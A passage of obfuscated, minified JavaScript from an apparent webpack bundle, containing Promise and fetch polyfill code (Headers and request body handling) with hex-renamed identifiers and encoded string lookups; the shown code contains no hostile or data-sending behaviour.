_0x11661e(_0x173b75){var _0x260f9f=_0x20df05,_0x78d0fa=_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)],_0x39594e=_0x173b75[_0x260f9f(0x14a)];if(0x0!==_0x78d0fa[_0x260f9f(0x421)]){for(var _0x2555fe=void 0x0,_0x4bfb61=void 0x0,_0x468d64=_0x173b75[_0x260f9f(0x425)+'t'],_0x3f9191=0x0;_0x3f9191<_0x78d0fa[_0x260f9f(0x421)];_0x3f9191+=0x3)_0x2555fe=_0x78d0fa[_0x3f9191],_0x4bfb61=_0x78d0fa[_0x3f9191+_0x39594e],_0x2555fe?_0xe83e1d(_0x39594e,_0x2555fe,_0x4bfb61,_0x468d64):_0x4bfb61(_0x468d64);_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)][_0x260f9f(0x421)]=0x0;}}function _0xe83e1d(_0x46837b,_0x1112d4,_0xda688a,_0x39bcde){var _0x1f4918=_0x20df05,_0x3dddd8=_0x49a986(_0xda688a),_0x4b4205=void 0x0,_0x30bf52=void 0x0,_0x1bd4fa=!0x0;if(_0x3dddd8){try{_0x4b4205=_0xda688a(_0x39bcde);}catch(_0x2455f4){_0x1bd4fa=!0x1,_0x30bf52=_0x2455f4;}if(_0x1112d4===_0x4b4205)return void _0x457645(_0x1112d4,_0xc9ef45());}else _0x4b4205=_0x39bcde;_0x1112d4[_0x1f4918(0x14a)]!==_0x4cd417||(_0x3dddd8&&_0x1bd4fa?_0x36754f(_0x1112d4,_0x4b4205):!0x1===_0x1bd4fa?_0x457645(_0x1112d4,_0x30bf52):_0x46837b===_0x559498?_0x3c0b72(_0x1112d4,_0x4b4205):_0x46837b===_0x55762c&&_0x457645(_0x1112d4,_0x4b4205));}function _0x4b5901(_0xb15e32,_0x218096){try{_0x218096(function(_0x15342f){_0x36754f(_0xb15e32,_0x15342f);},function(_0x5c6b9e){_0x457645(_0xb15e32,_0x5c6b9e);});}catch(_0x264019){_0x457645(_0xb15e32,_0x264019);}}var _0x15fae2=0x0;function _0x244301(){return _0x15fae2++;}function _0x244952(_0x51de71){var _0x314f74=_0x20df05;_0x51de71[_0x1fe481]=_0x15fae2++,_0x51de71[_0x314f74(0x14a)]=void 0x0,_0x51de71[_0x314f74(0x425)+'t']=void 0x0,_0x51de71[_0x314f74(0x472)+_0x314f74(0x2cb)]=[];}function _0x52c1c3(){var _0x42bac8=_0x20df05;return new Error(_0x42bac8(0x28b)+_0x42bac8(0x198)+_0x42bac8(0x225)+_0x42bac8(0x408)+_0x42bac8(0x139)+_0x42bac8(0xc3)+_0x42bac8(0x2d9));}var _0x4bb6f0=(function(){var _0x3c0e94=_0x20df05;function _0x110ccc(_0x2c5843,_0x3145c9){var _0x1b7afd=a1_0xa120;this[_0x1b7afd(0x3a9)+_0x1b7afd(0x397)+_0x1b7afd(0x42c)+'or']=_0x2c5843,this[_0x1b7afd(0x3c8)+'e']=new _0x2c5843(_0x546470),this[_0x1b7afd(0x3c8)+'e'][_0x1fe481]||_0x244952(this[_0x1b7afd(0x3c8)+'e']),_0x121bbf(_0x3145c9)?(this[_0x1b7afd(0x421)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x425)+'t']=new Array(this[_0x1b7afd(0x421)]),0x0===this[_0x1b7afd(0x421)]?_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']):(this[_0x1b7afd(0x421)]=this[_0x1b7afd(0x421)]||0x0,this[_0x1b7afd(0x3f9)+_0x1b7afd(0x1a3)](_0x3145c9),0x0===this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]&&_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']))):_0x457645(this[_0x1b7afd(0x3c8)+'e'],_0x52c1c3());}return _0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3f9)+_0x3c0e94(0x1a3)]=function(_0xfda2f1){var _0x5048db=_0x3c0e94;for(var _0x48c95a=0x0;this[_0x5048db(0x14a)]===_0x4cd417&&_0x48c95a<_0xfda2f1[_0x5048db(0x421)];_0x48c95a++)this[_0x5048db(0x3a3)+_0x5048db(0x46b)](_0xfda2f1[_0x48c95a],_0x48c95a);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3a3)+_0x3c0e94(0x46b)]=function(_0x352a76,_0x5bac21){var _0x45399d=_0x3c0e94,_0x385d4a=this[_0x45399d(0x3a9)+_0x45399d(0x397)+_0x45399d(0x42c)+'or'],_0x49c7f5=_0x385d4a[_0x45399d(0x39c)+'e'];if(_0x49c7f5===_0x436437){var _0x197d43=void 0x0,_0x75312d=void 0x0,_0x9205f5=!0x1;try{_0x197d43=_0x352a76[_0x45399d(0x183)];}catch(_0x2bfefc){_0x9205f5=!0x0,_0x75312d=_0x2bfefc;}if(_0x197d43===_0x57ed19&&_0x352a76[_0x45399d(0x14a)]!==_0x4cd417)this[_0x45399d(0x2aa)+_0x45399d(0x38f)](_0x352a76[_0x45399d(0x14a)],_0x5bac21,_0x352a76[_0x45399d(0x425)+'t']);else{if(_0x45399d(0x304)+'on'!=typeof _0x197d43)this[_0x45399d(0x190)+_0x45399d(0x33c)]--,this[_0x45399d(0x425)+'t'][_0x5bac21]=_0x352a76;else{if(_0x385d4a===_0x2d085a){var _0x4ee364=new _0x385d4a(_0x546470);_0x9205f5?_0x457645(_0x4ee364,_0x75312d):_0x4fcb4c(_0x4ee364,_0x352a76,_0x197d43),this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x4ee364,_0x5bac21);}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](new _0x385d4a(function(_0x33a275){return _0x33a275(_0x352a76);}),_0x5bac21);}}}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x49c7f5(_0x352a76),_0x5bac21);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x2aa)+_0x3c0e94(0x38f)]=function(_0xba7844,_0x514ba3,_0x20f612){var _0x2fa715=_0x3c0e94,_0x12c887=this[_0x2fa715(0x3c8)+'e'];_0x12c887[_0x2fa715(0x14a)]===_0x4cd417&&(this[_0x2fa715(0x190)+_0x2fa715(0x33c)]--,_0xba7844===_0x55762c?_0x457645(_0x12c887,_0x20f612):this[_0x2fa715(0x425)+'t'][_0x514ba3]=_0x20f612),0x0===this[_0x2fa715(0x190)+_0x2fa715(0x33c)]&&_0x3c0b72(_0x12c887,this[_0x2fa715(0x425)+'t']);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x28c)+_0x3c0e94(0x42b)+'t']=function(_0x1f921b,_0x2acf7c){var _0x3e778b=this;_0x4aa412(_0x1f921b,void 0x0,function(_0x547c33){var _0x93142d=a1_0xa120;return _0x3e778b[_0x93142d(0x2aa)+_0x93142d(0x38f)](_0x559498,_0x2acf7c,_0x547c33);},function(_0x37f352){var _0xaaac91=a1_0xa120;return _0x3e778b[_0xaaac91(0x2aa)+_0xaaac91(0x38f)](_0x55762c,_0x2acf7c,_0x37f352);});},_0x110ccc;}());function _0x229614(_0x3301b2){var _0x4de1df=_0x20df05;return new _0x4bb6f0(this,_0x3301b2)[_0x4de1df(0x3c8)+'e'];}function _0x46210f(_0x31f773){var _0x1afbdb=this;return _0x121bbf(_0x31f773)?new _0x1afbdb(function(_0x2c1787,_0x1148a0){var _0x1ceab1=a1_0xa120;for(var _0x41f694=_0x31f773[_0x1ceab1(0x421)],_0x870907=0x0;_0x870907<_0x41f694;_0x870907++)_0x1afbdb[_0x1ceab1(0x39c)+'e'](_0x31f773[_0x870907])[_0x1ceab1(0x183)](_0x2c1787,_0x1148a0);}):new _0x1afbdb(function(_0x54286e,_0x57207f){var _0x491b38=a1_0xa120;return _0x57207f(new TypeError(_0x491b38(0x14c)+_0x491b38(0x450)+_0x491b38(0x132)+_0x491b38(0x170)+_0x491b38(0x125)+'.'));});}function _0x1e9bd3(_0x182d6e){var _0x56e363=new this(_0x546470);return _0x457645(_0x56e363,_0x182d6e),_0x56e363;}function _0x536ffa(){var _0x505cf9=_0x20df05;throw new TypeError(_0x505cf9(0x14c)+_0x505cf9(0x450)+_0x505cf9(0x440)+_0x505cf9(0x3ff)+_0x505cf9(0x18a)+_0x505cf9(0x10b)+_0x505cf9(0x287)+_0x505cf9(0x319)+_0x505cf9(0x24b)+_0x505cf9(0x155)+_0x505cf9(0x148)+_0x505cf9(0x411)+_0x505cf9(0x323)+_0x505cf9(0x3be));}function _0x44fe80(){var _0x35b807=_0x20df05;throw new TypeError(_0x35b807(0x3d8)+_0x35b807(0x343)+_0x35b807(0x112)+_0x35b807(0x404)+_0x35b807(0x203)+_0x35b807(0x1de)+_0x35b807(0x326)+_0x35b807(0x1b3)+_0x35b807(0x1b1)+_0x35b807(0xef)+_0x35b807(0xc8)+_0x35b807(0x199)+_0x35b807(0x274)+_0x35b807(0x249)+_0x35b807(0xec)+_0x35b807(0x20d)+_0x35b807(0x2b3)+_0x35b807(0x181)+_0x35b807(0x304)+_0x35b807(0x276));}var _0x2d085a=(function(){var _0x26a70b=_0x20df05;function _0x11953e(_0x2ff3ee){var _0x5a5c10=a1_0xa120;this[_0x1fe481]=_0x244301(),this[_0x5a5c10(0x425)+'t']=this[_0x5a5c10(0x14a)]=void 0x0,this[_0x5a5c10(0x472)+_0x5a5c10(0x2cb)]=[],_0x546470!==_0x2ff3ee&&(_0x5a5c10(0x304)+'on'!=typeof _0x2ff3ee&&_0x536ffa(),this instanceof _0x11953e?_0x4b5901(this,_0x2ff3ee):_0x44fe80());}return _0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x2fe)]=function(_0x14cad2){var _0x3166bd=_0x26a70b;return this[_0x3166bd(0x183)](null,_0x14cad2);},_0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x372)+'y']=function(_0x544b06){var _0x2d8c92=_0x26a70b,_0x19a672=this,_0x112bb=_0x19a672[_0x2d8c92(0x219)+_0x2d8c92(0x267)];return _0x49a986(_0x544b06)?_0x19a672[_0x2d8c92(0x183)](function(_0x3f8fce){var _0x35d631=_0x2d8c92;return _0x112bb[_0x35d631(0x39c)+'e'](_0x544b06())[_0x35d631(0x183)](function(){return _0x3f8fce;});},function(_0x4d78f4){var _0xd76eda=_0x2d8c92;return _0x112bb[_0xd76eda(0x39c)+'e'](_0x544b06())[_0xd76eda(0x183)](function(){throw _0x4d78f4;});}):_0x19a672[_0x2d8c92(0x183)](_0x544b06,_0x544b06);},_0x11953e;}());function _0x114f6b(){var _0x4189ad=_0x20df05,_0xbb3899=void 0x0;if(void 0x0!==_0x2d0a1e['g'])_0xbb3899=_0x2d0a1e['g'];else{if(_0x4189ad(0x1ae)+_0x4189ad(0xe3)!=typeof self)_0xbb3899=self;else try{_0xbb3899=Function(_0x4189ad(0x1ec)+_0x4189ad(0xaf))();}catch(_0x38a358){throw new Error(_0x4189ad(0x2c6)+_0x4189ad(0x2c0)+_0x4189ad(0x48f)+_0x4189ad(0x2da)+_0x4189ad(0x22f)+_0x4189ad(0x199)+_0x4189ad(0x210)+_0x4189ad(0x17c)+_0x4189ad(0x462)+_0x4189ad(0x306)+_0x4189ad(0x163)+_0x4189ad(0x2c8));}}var _0x52e70a=_0xbb3899[_0x4189ad(0x3c0)+'e'];if(_0x52e70a){var _0x534722=null;try{_0x534722=Object[_0x4189ad(0x1b8)+_0x4189ad(0x191)][_0x4189ad(0x157)+'ng'][_0x4189ad(0x34e)](_0x52e70a[_0x4189ad(0x39c)+'e']());}catch(_0x704357){}if(_0x4189ad(0x35d)+_0x4189ad(0x2f4)+_0x4189ad(0x38d)===_0x534722&&!_0x52e70a[_0x4189ad(0x137)])return;}_0xbb3899[_0x4189ad(0x3c0)+'e']=_0x2d085a;}return _0x2d085a[_0x20df05(0x1b8)+_0x20df05(0x191)][_0x20df05(0x183)]=_0x57ed19,_0x2d085a[_0x20df05(0x39b)]=_0x229614,_0x2d085a[_0x20df05(0x44c)]=_0x46210f,_0x2d085a[_0x20df05(0x39c)+'e']=_0x436437,_0x2d085a[_0x20df05(0x2f0)]=_0x1e9bd3,_0x2d085a[_0x20df05(0x328)+_0x20df05(0xc6)+'r']=_0xaf5aa,_0x2d085a[_0x20df05(0x22b)+'ap']=_0x213720,_0x2d085a[_0x20df05(0x15c)]=_0x2c10b8,_0x2d085a[_0x20df05(0x2c6)+'ll']=_0x114f6b,_0x2d085a[_0x20df05(0x3c0)+'e']=_0x2d085a,_0x2d085a;}());},0x2085:function(_0xd12d40,_0xf9bba9){'use strict';var _0x23d416=a1_0xa120;Object[_0x23d416(0x161)+_0x23d416(0x21d)+'ty'](_0xf9bba9,_0x23d416(0x20a)+_0x23d416(0x353),{'value':!0x0}),_0xf9bba9[_0x23d416(0x386)]=void 0x0,_0xf9bba9[_0x23d416(0x386)]=function(_0x195e6b){};},0x21b0:function(_0x809929,_0x1b8e95,_0x2e8b1f){'use strict';var _0x30c32e=a1_0xa120;_0x2e8b1f['r'](_0x1b8e95),_0x2e8b1f['d'](_0x1b8e95,{'DOMException':function(){return _0x4b9b56;},'Headers':function(){return _0x5eb750;},'Request':function(){return _0x289ce0;},'Response':function(){return _0x44625f;},'fetch':function(){return _0x48ea70;}});var _0x6a69a5=_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof globalThis&&globalThis||_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof self&&self||void 0x0!==_0x2e8b1f['g']&&_0x2e8b1f['g']||{},_0x83a9fb={'searchParams':_0x30c32e(0x298)+_0x30c32e(0x35c)+_0x30c32e(0x46d)in _0x6a69a5,'iterable':_0x30c32e(0x373)in _0x6a69a5&&_0x30c32e(0x24c)+'or'in Symbol,'blob':_0x30c32e(0x233)+_0x30c32e(0x178)in _0x6a69a5&&_0x30c32e(0x106)in _0x6a69a5&&(function(){try{return new Blob(),!0x0;}catch(_0x40a826){return!0x1;}}()),'formData':_0x30c32e(0x17f)+'ta'in _0x6a69a5,'arrayBuffer':_0x30c32e(0x3b3)+_0x30c32e(0x321)in _0x6a69a5};if(_0x83a9fb[_0x30c32e(0x194)+_0x30c32e(0x321)])var _0x34c1c6=[_0x30c32e(0x35d)+_0x30c32e(0x1ab)+_0x30c32e(0x36c),_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x1da)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x46a)+_0x30c32e(0x457)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x407)+_0x30c32e(0x13d)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0xfe)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x2e9)+_0x30c32e(0x29b)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x436)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0xb1)+_0x30c32e(0x226),_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0x3b4)+_0x30c32e(0x226)],_0x5df67f=ArrayBuffer[_0x30c32e(0x31c)]||function(_0x1956ea){var _0x5c0432=_0x30c32e;return _0x1956ea&&_0x34c1c6[_0x5c0432(0x445)+'f'](Object[_0x5c0432(0x1b8)+_0x5c0432(0x191)][_0x5c0432(0x157)+'ng'][_0x5c0432(0x34e)](_0x1956ea))>-0x1;};function _0x359a24(_0x455feb){var _0x1ef685=_0x30c32e;if(_0x1ef685(0x18f)!=typeof _0x455feb&&(_0x455feb=String(_0x455feb)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x1ef685(0x146)](_0x455feb)||''===_0x455feb)throw new TypeError(_0x1ef685(0x154)+_0x1ef685(0x3bc)+_0x1ef685(0x3f6)+_0x1ef685(0x370)+_0x1ef685(0x282)+_0x1ef685(0x123)+_0x1ef685(0x286)+_0x455feb+'\x22');return _0x455feb[_0x1ef685(0x434)+_0x1ef685(0x401)]();}function _0x3644cc(_0x13eefe){var _0x1dcd2e=_0x30c32e;return _0x1dcd2e(0x18f)!=typeof _0x13eefe&&(_0x13eefe=String(_0x13eefe)),_0x13eefe;}function _0x291553(_0x328273){var _0x342bcf=_0x30c32e,_0x520f68={'next':function(){var _0x53a8d1=a1_0xa120,_0x4cbefa=_0x328273[_0x53a8d1(0x3a4)]();return{'done':void 0x0===_0x4cbefa,'value':_0x4cbefa};}};return _0x83a9fb[_0x342bcf(0x1bd)+'le']&&(_0x520f68[Symbol[_0x342bcf(0x24c)+'or']]=function(){return _0x520f68;}),_0x520f68;}function _0x5eb750(_0xab3747){var _0x4b6080=_0x30c32e;this[_0x4b6080(0x439)]={},_0xab3747 instanceof _0x5eb750?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x5530fe,_0x70ac3){var _0x4687ca=_0x4b6080;this[_0x4687ca(0x380)](_0x70ac3,_0x5530fe);},this):Array[_0x4b6080(0x209)+'y'](_0xab3747)?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x24b1d9){var _0x43d063=_0x4b6080;if(0x2!=_0x24b1d9[_0x43d063(0x421)])throw new TypeError(_0x43d063(0x2a1)+_0x43d063(0x277)+_0x43d063(0x249)+_0x43d063(0x303)+_0x43d063(0x151)+_0x43d063(0x168)+_0x43d063(0x215)+_0x43d063(0x120)+_0x43d063(0x19d)+_0x43d063(0x1db)+_0x43d063(0x167)+'d'+_0x24b1d9[_0x43d063(0x421)]);this[_0x43d063(0x380)](_0x24b1d9[0x0],_0x24b1d9[0x1]);},this):_0xab3747&&Object[_0x4b6080(0x415)+_0x4b6080(0x21d)+_0x4b6080(0x32e)+'s'](_0xab3747)[_0x4b6080(0x433)+'h'](function(_0x4a6d01){var _0x58b8fb=_0x4b6080;this[_0x58b8fb(0x380)](_0x4a6d01,_0xab3747[_0x4a6d01]);},this);}function _0x142367(_0x132272){var _0x253477=_0x30c32e;if(!_0x132272[_0x253477(0x2a5)+'y'])return _0x132272[_0x253477(0x470)+'ed']?Promise[_0x253477(0x2f0)](new TypeError(_0x253477(0xfd)+_0x253477(0xcc))):void(_0x132272[_0x253477(0x470)+'ed']=!0x0);}function _0x482d9f(_0x13e41a){return new Promise(function(_0x2d6609,_0x9689d0){var _0x4791d1=a1_0xa120;_0x13e41a[_0x4791d1(0x278)]=function(){var _0x195eee=_0x4791d1;_0x2d6609(_0x13e41a[_0x195eee(0x374)]);},_0x13e41a[_0x4791d1(0x18e)+'r']=function(){var _0x42ed10=_0x4791d1;_0x9689d0(_0x13e41a[_0x42ed10(0x1aa)]);};});}function _0x1d0ab4(_0x384bb8){var _0x325448=_0x30c32e,_0x5d9ca5=new FileReader(),_0x5a0903=_0x482d9f(_0x5d9ca5);return _0x5d9ca5[_0x325448(0x1ba)+_0x325448(0x3b3)+_0x325448(0x321)](_0x384bb8),_0x5a0903;}function _0x36ef5e(_0x5cd2f3){var _0x155a60=_0x30c32e;if(_0x5cd2f3[_0x155a60(0x196)])return _0x5cd2f3[_0x155a60(0x196)](0x0);var _0x6a348=new Uint8Array(_0x5cd2f3[_0x155a60(0x41e)+_0x155a60(0x22c)]);return _0x6a348[_0x155a60(0x1e7)](new Uint8Array(_0x5cd2f3)),_0x6a348[_0x155a60(0x469)];}function _0x3a1edc(){var _0x21a164=_0x30c32e;return this[_0x21a164(0x470)+'ed']=!0x1,this[_0x21a164(0x1f8)+_0x21a164(0x3d5)]=function(_0x17dc07){var _0x1930a6=_0x21a164,_0x574e0f;this[_0x1930a6(0x470)+'ed']=this[_0x1930a6(0x470)+'ed'],this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=_0x17dc07,_0x17dc07?_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x114)]&&Blob[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x41f)+'ta']&&FormData[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x40a)+_0x1930a6(0x486)+'a']=_0x17dc07:_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07[_0x1930a6(0x157)+'ng']():_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&_0x83a9fb[_0x1930a6(0x114)]&&((_0x574e0f=_0x17dc07)&&DataView[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x574e0f))?(this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07[_0x1930a6(0x469)]),this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=new Blob([this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]])):_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&(ArrayBuffer[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)||_0x5df67f(_0x17dc07))?this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07):this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07=Object[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x157)+'ng'][_0x1930a6(0x34e)](_0x17dc07):(this[_0x1930a6(0x2a5)+'y']=!0x0,this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=''),this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x405)](_0x1930a6(0x239)+_0x1930a6(0x238))||(_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x34a)+_0x1930a6(0x2b8)+_0x1930a6(0x271)+_0x1930a6(0x2b5)):this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]&&this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]):_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)&&this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x398)+_0x1930a6(0x19f)+_0x1930a6(0x341)+_0x1930a6(0x488)+_0x1930a6(0x428)+_0x1930a6(0x28d)+_0x1930a6(0x248)+_0x1930a6(0xcf)));},_0x83a9fb[_0x21a164(0x114)]&&(this[_0x21a164(0x114)]=function(){var _0x404a74=_0x21a164,_0x5697df=_0x142367(this);if(_0x5697df)return _0x5697df;if(this[_0x404a74(0x444)+_0x404a74(0x3d2)])return Promise[_0x404a74(0x39c)+'e'](this[_0x404a74(0x444)+_0x404a74(0x3d2)]);if(this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)])return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)]]));if(this[_0x404a74(0x40a)+_0x404a74(0x486)+'a'])throw new Error(_0x404a74(0x1d3)+_0x404a74(0x38e)+_0x404a74(0x279)+_0x404a74(0xe0)+_0x404a74(0x3cf)+_0x404a74(0x134));return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x460)+_0x404a74(0x40e)]]));}),this[_0x21a164(0x194)+_0x21a164(0x321)]=function(){var _0x8adb52=_0x21a164;if(this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]){var _0x35969d=_0x142367(this);return _0x35969d||(ArrayBuffer[_0x8adb52(0x31c)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)])?Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x469)][_0x8adb52(0x196)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)],this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)]+this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x41e)+_0x8adb52(0x22c)])):Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]));}if(_0x83a9fb[_0x8adb52(0x114)])return this[_0x8adb52(0x114)]()[_0x8adb52(0x183)](_0x1d0ab4);throw new Error(_0x8adb52(0x1d3)+_0x8adb52(0x38e)+_0x8adb52(0x179)+_0x8adb52(0x3b3)+_0x8adb52(0x321));},this[_0x21a164(0x3aa)]=function(){var _0x3ad1d9=_0x21a164,_0x3f0e7e,_0x468052,_0x42e890,_0x487851,_0x4345e7,_0x3e9993=_0x142367(this);if(_0x3e9993)return _0x3e9993;if(this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)])return _0x3f0e7e=this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)],_0x468052=new FileReader(),_0x42e890=_0x482d9f(_0x468052),_0x487851=/charset=([A-Za-z0-9_-]+)/[_0x3ad1d9(0x1f5)](_0x3f0e7e[_0x3ad1d9(0x31e)]),_0x4345e7=_0x487851?_0x487851[0x1]:_0x3ad1d9(0x109),_0x468052[_0x3ad1d9(0x1ba)+_0x3ad1d9(0x2c3)](_0x3f0e7e,_0x4345e7),_0x42e890;if(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)])return Promise[_0x3ad1d9(0x39c)+'e'](function(_0x4ee43c){var _0x38159f=_0x3ad1d9;for(var _0x4cc301=new Uint8Array(_0x4ee43c),_0x424cac=new Array(_0x4cc301[_0x38159f(0x421)]),_0x53d6b5=0x0;_0x53d6b5<_0x4cc301[_0x38159f(0x421)];_0x53d6b5++)_0x424cac[_0x53d6b5]=String[_0x38159f(0x1a5)+_0x38159f(0x1f3)](_0x4cc301[_0x53d6b5]);return _0x424cac[_0x38159f(0x33b)]('');}(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)]));if(this[_0x3ad1d9(0x40a)+_0x3ad1d9(0x486)+'a'])throw new Error(_0x3ad1d9(0x1d3)+_0x3ad1d9(0x38e)+_0x3ad1d9(0x279)+_0x3ad1d9(0xe0)+_0x3ad1d9(0x3cf)+_0x3ad1d9(0x314));return Promise[_0x3ad1d9(0x39c)+'e'](this[_0x3ad1d9(0x460)+_0x3ad1d9(0x40e)]);},_0x83a9fb[_0x21a164(0x41f)+'ta']&&(this[_0x21a164(0x41f)+'ta']=function(){var _0x468616=_0x21a164;return this[_0x468616(0x3aa)]()[_0x468616(0x183)](_0x5e5d1a);}),this[_0x21a164(0x2b0)]=function(){var _0xce0d42=_0x21a164;return this[_0xce0d42(0x3aa)]()[_0xce0d42(0x183)](JSON[_0xce0d42(0x492)]);},this;}_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x380)]=function(_0x5f3d7a,_0x32f6cb){var _0x5ed7c4=_0x30c32e;_0x5f3d7a=_0x359a24(_0x5f3d7a),_0x32f6cb=_0x3644cc(_0x32f6cb);var _0x131a7a=this[_0x5ed7c4(0x439)][_0x5f3d7a];this[_0x5ed7c4(0x439)][_0x5f3d7a]=_0x131a7a?_0x131a7a+',\x20'+_0x32f6cb:_0x32f6cb;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x22e)]=function(_0x1e933d){var _0x107dbb=_0x30c32e;delete this[_0x107dbb(0x439)][_0x359a24(_0x1e933d)];},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x405)]=function(_0x44b7ba){var _0x556d0d=_0x30c32e;return _0x44b7ba=_0x359a24(_0x44b7ba),this[_0x556d0d(0xf7)](_0x44b7ba)?this[_0x556d0d(0x439)][_0x44b7ba]:null;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0xf7)]=function(_0x3e1961){var _0x4a6847=_0x30c32e;return this[_0x4a6847(0x439)][_0x4a6847(0x21c)+_0x4a6847(0x21d)+'ty'](_0x359a24(_0x3e1961));},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1e7)]=function(_0x14f9c5,_0x57973a){var 